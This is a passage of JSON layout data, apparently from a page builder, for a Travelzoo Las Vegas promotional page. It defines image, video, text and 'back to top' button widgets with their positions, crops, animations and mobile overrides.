adius":0},"id":"62e4069308d44","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-d2278998729e0d461736a4e178ea9e09-lib2022-0918-182426-9261-alivecoverage-4e7f0670-e2ef-44ae-a2e1-f7926f5c2633-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":242,"width":2880,"height":1400},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":10810,"x":0,"width":540,"height":615,"crop":{"x":122,"y":0,"width":1685,"height":1920}}},"convertedVectorImageVersion":null,"convertedVectorImage":null},"62ffbec8e8671":{"title":"vegas-hero-v2-h264-2040.mp4","progress":null,"type":"video-widget","x":0,"y":-9,"width":1440,"height":810,"id":"62ffbec8e8671","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"poster":null,"progress":12.08238733888142,"x":0,"y":-9,"width":540,"height":304}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"videoAutoPlay":true,"noAutoplayFallbackOption":"tap-to-play","mutedAutoplayFallbackOption":"play-muted-video","videoLoop":true,"videoHideControls":true,"video":"\/v1\/account\/travelzoo\/videos\/2023-11-28-93a99cf9cf7d9036aeeb50b9364197f1-vegas-hero-v2-h264-2040-mp4","poster":"\/v1\/account\/travelzoo\/images\/2023-11-28-15e64b17fce13135b37a609381d77627-thumb-jpg","closedCaption":null,"createDate":1699564875590,"contentType":"video\/mp4"},"633728c7426b0":{"type":"shape-component","shape":"square","title":"4 underline","x":275,"y":0,"width":42,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"633728c7426b0","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"renderedY":825,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":[]}},"633728e8426b1":{"type":"hotspot-component","title":"on click scroll to section 4","x":283,"y":0,"width":45,"height":48,"id":"633728e8426b1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","createHoverArea":false,"layerTargets":["633728c7426b0"],"supportsMultipleTargets":true,"action":"show-layers-on-hover"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"61c51381db176","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"renderedY":789,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"61c51381db176","action":"scroll-to"}],"x":311,"y":0,"width":54,"height":48}}},"633739e542734":{"type":"folder","id":"633739e542734","title":"+ section 4 +","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633739e542773":{"type":"folder","id":"633739e542773","title":"- sect 4 header -","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6337508d8876b":{"type":"group","x":1149,"y":11846,"width":165,"height":61,"id":"6337508d8876b","title":"back to top - section 4","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":18446,"interactions":[],"x":188}}},"6337508d8876e":{"title":"Back to top 1","progress":null,"type":"image-component","x":13,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"6337508d8876e","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":true,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":[]},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-16-79b5b383bfb63a6804f1e3d3d0691f7f-processed-svg-back-to-top-1-svg"},"6337508d8876d":{"type":"text-component","x":63,"y":14,"width":102,"height":47,"synced":true,"id":"6337508d8876d","title":"Back to top 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":true,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]"}}},"6337508d8876c":{"type":"hotspot-component","title":"Back to top - sect 4","x":0,"y":0,"width":144,"height":54,"id":"6337508d8876c","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}]}}},"633750ae2d961":{"type":"group","x":1149,"y":4491,"width":165,"height":61,"id":"633750ae2d961","title":"back to top - sect 1 section","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":6750,"interactions":[],"x":188}}},"633750ae2d964":{"title":"Back to top 1","progress":null,"type":"image-component","x":13,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"633750ae2d964","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":true,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":[]},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-e4d253da3950ea19096119f7349f8090-processed-svg-back-to-top-1-svg"},"633750ae2d963":{"type":"text-component","x":63,"y":14,"width":102,"height":47,"synced":true,"id":"633750ae2d963","title":"Back to top 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":true,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]"}}},"633750ae2d962":{"type":"hotspot-component","title":"Back to top - sect 1 section","x":0,"y":0,"width":144,"height":54,"id":"633750ae2d962","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}]}}},"633755d72d965":{"type":"group","x":1149,"y":6939,"width":165,"height":61,"id":"633755d72d965","title":"back to top - section 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":10656,"interactions":[],"x":188}}},"633755d72d968":{"title":"Back to top 1","progress":null,"type":"image-component","x":13,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"633755d72d968","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":true,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":[]},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-9636240d0b6bf99929eb239410bb3298-processed-svg-back-to-top-1-svg"},"633755d72d967":{"type":"text-component","x":63,"y":14,"width":102,"height":47,"synced":true,"id":"633755d72d967","title":"Back to top 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":true,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]"}}},"633755d72d966":{"type":"hotspot-component","title":"Back to top - SECT 2","x":0,"y":0,"width":144,"height":54,"id":"633755d72d966","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}]}}},"633755f32d969":{"type":"group","x":1149,"y":9382,"width":165,"height":61,"id":"633755f32d969","title":"back to top - section 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":14657,"interactions":[],"x":188}}},"633755f32d96c":{"title":"Back to top 1","progress":null,"type":"image-component","x":13,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"633755f32d96c","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":true,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":[]},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-80ecc6ecf2c5d249b4be818747311260-processed-svg-back-to-top-1-svg"},"633755f32d96b":{"type":"text-component","x":63,"y":14,"width":102,"height":47,"synced":true,"id":"633755f32d96b","title":"Back to top 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":true,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]"}}},"633755f32d96a":{"type":"hotspot-component","title":"Back to top - sect 3","x":0,"y":0,"width":144,"height":54,"id":"633755f32d96a","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}]}}},"633b6be33aacf":{"title":"fontainebleau-las-vegas-exterior-resize.jpg","progress":100,"type":"image-component","x":0,"y":0,"width":742,"height":416,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"633b6be33aacf","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":3,"width":1411,"height":874}}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-669ebc0bb57e3cfce375597264d8a130-fontainebleau-las-vegas-exterior-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":36,"width":1500,"height":841},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null},"633b70823aadc":{"title":"Green splash left","progress":null,"type":"image-component","x":1132,"y":2273,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aadc","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":77,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":3232}}},"633b70823aad6":{"title":"Green splash left","progress":null,"type":"image-component","x":1212,"y":11703,"width":469,"height":256,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aad6","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.26,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":18298}}},"633b70823aad5":{"title":"Green splash left","progress":null,"type":"image-component","x":-316,"y":10354,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aad5","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.23,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":15854}}},"633b70823aad4":{"title":"Green splash left","progress":null,"type":"image-component","x":-240,"y":11122,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aad4","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.23,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":17080}}},"633b70823aad3":{"title":"Green splash left","progress":null,"type":"image-component","x":703,"y":11236,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aad3","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":90,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":17194}}},"633b70823aad2":{"title":"Green splash left","progress":null,"type":"image-component","x":939,"y":10588,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aad2","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.15,"rotation":260,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":16088}}},"633b70823aad1":{"title":"Green splash left","progress":null,"type":"image-component","x":-122,"y":1188,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aad1","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.15,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1315}}},"633b70823aad0":{"title":"Green splash left","progress":null,"type":"image-component","x":-66,"y":11621,"width":378,"height":207,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b70823aad0","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":18063}}},"633b70c63aadf":{"type":"folder","id":"633b70c63aadf","title":"background splashes 